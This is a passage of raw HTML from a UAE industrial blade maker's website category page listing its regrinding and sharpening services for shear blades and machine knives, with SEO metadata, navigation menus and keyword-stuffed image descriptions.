<link href="/touch-icon76.png" rel="apple-touch-icon" type="image/png" sizes="76x76" />
<link href="/touch-icon120.png" rel="apple-touch-icon" type="image/png" sizes="120x120" />
<link href="/touch-icon152.png" rel="apple-touch-icon" type="image/png" sizes="152x152" />
<link href="/touch-icon180.png" rel="apple-touch-icon" type="image/png" sizes="180x180" />
<link href="/touch-icon192.png" rel="apple-touch-icon" type="image/png" sizes="192x192" />
<link href="/touch-icon192.png" rel="icon" type="image/png" sizes="192x192" />

<meta name="dc.language" content="en" />
<meta name="dc.language.iso" content="en_US" />
<meta name="dc.publisher" content="Dastouri" />
<meta name="dc.title" content="05 Services - TFI Co." />
<meta name="dc.description" content="We Serve Customer with maintenance plan for their Shearing machine Hydraulic Press Brake Machines" />

<meta property="og:url" content="https://tfi.ae/category/services-uae-hydraulic-machines-tools" />
<meta property="og:title" content="05 Services - TFI Co." />
<meta property="og:description" content="We Serve Customer with maintenance plan for their Shearing machine Hydraulic Press Brake Machines" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="TFI Co." />
<meta property="og:locale" content="en_US" />

<meta property="twitter:url" content="https://tfi.ae/category/services-uae-hydraulic-machines-tools" />
<meta property="twitter:title" content="05 Services - TFI Co." />
<meta property="twitter:description" content="We Serve Customer with maintenance plan for their Shearing machine Hydraulic Press Brake Machines" />
<meta property="twitter:domain" content="TFI Co." />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@tfi-x" />
<meta property="twitter:site" content="@tfi-x" />
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->


</head>
<body class="archive category category-services-uae-hydraulic-machines-tools category-14 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4749 elementor-default elementor-template-full-width elementor-kit-1891">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<footer data-elementor-type="header" data-elementor-id="2671" class="elementor elementor-2671 elementor-location-header" data-elementor-post-type="elementor_library">
					<nav class="elementor-section elementor-top-section elementor-element elementor-element-7083056 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7083056" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6348dc6" data-id="6348dc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b21a385 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21a385" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cd1dc8" data-id="7cd1dc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9fa9f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4a9fa9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/profile-Recovered-1-qmgp1bwfheactlrgisz75b5md45t3ws0rzz1ryxkmw.png" title="profile-Recovered" alt="tfi co, steel, blades, press brake,tools, machine knives, uae, qatar, oman, saudi,riyadh, iraq, oman, iran, tehran, dubai, california," loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a58bfde" data-id="7a58bfde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-282882a3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="282882a3" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-282882a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item">🇧🇾</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-282882a3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item" tabindex="-1">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item" tabindex="-1">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item" tabindex="-1">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item" tabindex="-1">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item" tabindex="-1">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item" tabindex="-1">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item" tabindex="-1">🇧🇾</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74965090 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74965090" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ff4436b" data-id="2ff4436b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0821f6 elementor-widget elementor-widget-text-editor" data-id="1f0821f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f1eeec2" data-id="5f1eeec2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fbb102d elementor-widget elementor-widget-text-editor" data-id="2fbb102d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">وَلَقَدْ مَكَّنَّاكُمْ فِي الْأَرْضِ وَجَعَلْنَا لَكُمْ فِيهَا مَعَايِشَ قَلِيلًا مَّا تَشْكُرُونَ</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c658d71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c658d71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65aa5cf6" data-id="65aa5cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76421cd6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="76421cd6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c5e20c3" href="https://link3.by/tfi-facebook" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f1baffe" href="https://link3.by/tfi-x" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-73e3228" href="https://link3.by/tfi-youtube" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-763855b" href="https://link3.by/tfi-telegram" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-44491b0" href="https://link3.by/tfi-insta" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-26099c4" href="https://tfico.com/send-whatsapp/now/" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-143d4d64 elementor-hidden-tablet elementor-hidden-mobile" data-id="143d4d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0ac083 elementor-widget elementor-widget-text-editor" data-id="4a0ac083" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Welcome to <strong>TFI Co<span style="color: #ff9900;">.</span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-562b031c" data-id="562b031c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4729deb elementor-align-justify elementor-widget elementor-widget-button" data-id="4729deb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer/?utm_source=tfi.ae&#038;utm_medium=upper_menu_blue">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-75bf99c1 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75bf99c1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:13,&quot;sticky_effects_offset&quot;:3,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64051604 tfi-glass-effect-strong-left" data-id="64051604" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2a0c67 elementor-widget elementor-widget-image" data-id="3b2a0c67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://tfi.ae/wp-content/uploads/elementor/thumbs/tfi_logo_small-oev05ynolyr5qu3lkb50kgoow4v1prt32n6i71x86w.png" title="tfi_logo_small" alt="tfi_logo_small" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<nav class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f8476c0 tfi-glass-effect-strong-right" data-id="5f8476c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e90fbe5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3e90fbe5" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3e90fbe5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item">🇧🇾</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3e90fbe5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="/" class="elementor-item" tabindex="-1">🏠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/shear-blades-machine-knives/" class="elementor-item" tabindex="-1">Shear Blades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://tfi.ae/cold-saw-blade" class="elementor-item" tabindex="-1">Cold Saw Blade</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://tfi.ae/machine-knives-industrial/press-brake-tools-in-uae-dubai/" class="elementor-item" tabindex="-1">Press Brake Tools</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://tfi.ae/re-sharpening" class="elementor-item" tabindex="-1">Re Sharpening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://tfi.ae/contact-tfico-steel-blades-machine-knives-manufacturer" class="elementor-item" tabindex="-1">Contact TFICo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3111"><a href="https://tfi.by/" class="elementor-item" tabindex="-1">🇧🇾</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</nav>
					</div>
		</nav>
				</footer>
				<div data-elementor-type="archive" data-elementor-id="4749" class="elementor elementor-4749 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e17ad59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e17ad59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd45cb6" data-id="bd45cb6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3bed9 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5b3bed9" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Category: 05 Services</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45b6549a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45b6549a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4f4641" data-id="5d4f4641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3a44f9 elementor-posts--align-left elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="a3a44f9" data-element_type="widget" data-settings="{&quot;archive_classic_masonry&quot;:&quot;yes&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7760 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools tag-re-grinding-sharpening-steel-blades-shear-knives-metalworking-tfi-co-tfi-co-1740590594" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/steel-blade-regrinding-and-sharpening-for-metalworking-up-to-3200mm.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="768" height="432" src="https://tfi.ae/wp-content/uploads/586-bel-tfi-co-uae-belarus.jpeg" class="attachment-medium size-medium wp-image-7762" alt=",tfico, steel blades, california, atlanta, georgia, Maharashtra, ,re-grinding-and-sharpening-of-steel-blades-shear-knives-for-metal-working-3200mm, Andhra Pradesh, Hyderabad, Baden-Wurttemberg, St Louis, Missouri, industrial knives uae, dubai machine blades, Belarus Knives, Belarus steel blades, Sharjah Industrial Knives" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/steel-blade-regrinding-and-sharpening-for-metalworking-up-to-3200mm.tfico" target=&quot;_blank&quot;>
				Steel Blade Regrinding and Sharpening for Metalworking up to 3200mm			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>    Re-Grinding and Sharpening of Steel Blades Shear Knives for Metal Working 3200mm<br />
    At TFICO Company, we specialize in the re-grinding&#8230; read more</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/steel-blade-regrinding-and-sharpening-for-metalworking-up-to-3200mm.tfico" aria-label="Read more about Steel Blade Regrinding and Sharpening for Metalworking up to 3200mm" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7309 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools tag-keywords" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/industrial-knife-sharpening-services-in-abu-dhabi-emirates.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="1200" height="664" src="https://tfi.ae/wp-content/uploads/549-bel-tfi-co-uae-belarus.jpeg" class="attachment-medium size-medium wp-image-7310" alt=",tfico, steel blades, california, atlanta, georgia, Maharashtra, ,Sharpening-knives-for-Abu-Dhabi, Andhra Pradesh, Hyderabad, Baden-Wurttemberg, St Louis, Missouri, industrial knives uae, dubai machine blades, Belarus Knives, Belarus steel blades, Sharjah Industrial Knives" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/industrial-knife-sharpening-services-in-abu-dhabi-emirates.tfico" target=&quot;_blank&quot;>
				Industrial Knife Sharpening Services in Abu Dhabi, Emirates			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>    Services for Sharpening of Industrial Knives for Emirates of Abu Dhabi<br />
    TFI Co, a manufacturer of steel blades and machine knives si&#8230; read more</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/industrial-knife-sharpening-services-in-abu-dhabi-emirates.tfico" aria-label="Read more about Industrial Knife Sharpening Services in Abu Dhabi, Emirates" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5718 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-metal-blades-in-sharjah.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="960" height="1280" src="https://tfi.ae/wp-content/uploads/833145164_504.jpg" class="attachment-medium size-medium wp-image-5720" alt="TFI Co. Sharpening knives, magnet length 5000mm, UAE steel blades grinding. Cutting blades,tfico, steel blades, california, atlanta, georgia, Maharashtra,Andhra Pradesh,Hyderabad,Baden-Wurttemberg, St Louis, Missouri, industrial knives uae, dubai machine blades, Belarus Knives, Belarus steel blades, Sharjah Industrial Knives," /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-metal-blades-in-sharjah.tfico" target=&quot;_blank&quot;>
				Sharpening Metal Blades in Sharjah			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>We provide professional resharpening services for steel blades</p>
<p>    Are you looking for expert resharpening of steel blades? Look no further&#8230; read more</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/sharpening-metal-blades-in-sharjah.tfico" aria-label="Read more about Sharpening Metal Blades in Sharjah" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-109 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/grinding-shearing-blades-uae-gcc-region.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://tfi.ae/wp-content/uploads/2017/03/grindingJobs-300x300.jpg" class="attachment-medium size-medium wp-image-249" alt="grinding and precision, sharp, sharpness, tfico, precise, machining , polishing , remscheid , sheffeild, dubai, sharjah, cutting, edge, tficompany" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/services-uae-hydraulic-machines-tools/grinding-shearing-blades-uae-gcc-region.tfico" target=&quot;_blank&quot;>
				Grinding Shearing Blades in UAE For GCC region			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Re Sharpening of Shearing&nbsp;Blades Circular&nbsp;Saw Circular&nbsp;Blades TC&nbsp;Blades we do the grinding and serving the clients in sharpness of their guillotine blades for the region of</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/services-uae-hydraulic-machines-tools/grinding-shearing-blades-uae-gcc-region.tfico" aria-label="Read more about Grinding Shearing Blades in UAE For GCC region" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-110 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools category-iron-work-metal-working-aluminum" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/official-designers-for-the-industry-giants.tfico" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img width="300" height="209" src="https://tfi.ae/wp-content/uploads/2017/03/shear-blades-tc-punch-die-transformer-e1632141175663-300x209.jpg" class="attachment-medium size-medium wp-image-531" alt="tungsten, carbide, Industriemesser, Maschinenmessern, Tafelscherenmesser,georg, punch, die grinding, re sharpening, regrinding, shear blade, hole, matrix, cnc, machine, saudi, uae, dubai, qatar, tfico, machine kninves, in laid, tc, u.a.e, georg, emirate, tfi_ co" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/official-designers-for-the-industry-giants.tfico" target=&quot;_blank&quot;>
				Re Sharpening Shear Blades Tungsten Carbide in laid			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Re Sharpening Shear Blades Tungsten Carbide in laid We do resharpening of Tools Tungsten  Carbide in laid blades Punch and Dies and tools for Accurate</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://tfi.ae/machine-knives-steel-blades-united-arab-emirates-qatar-saudi-oman-iraq/iron-work-metal-working-aluminum/official-designers-for-the-industry-giants.tfico" aria-label="Read more about Re Sharpening Shear Blades Tungsten Carbide in laid" tabindex="-1" target="_blank">
			Know More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-111 post type-post status-publish format-standard has-post-thumbnail hentry category-services-uae-hydraulic-machines-tools" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://tfi.ae/services-uae-hydraulic-machines-tools/re-sharpening-precisely-tungsten-carbide-notching-knives.tfico" tabindex="-1" target=&quot;_blank&quot;>
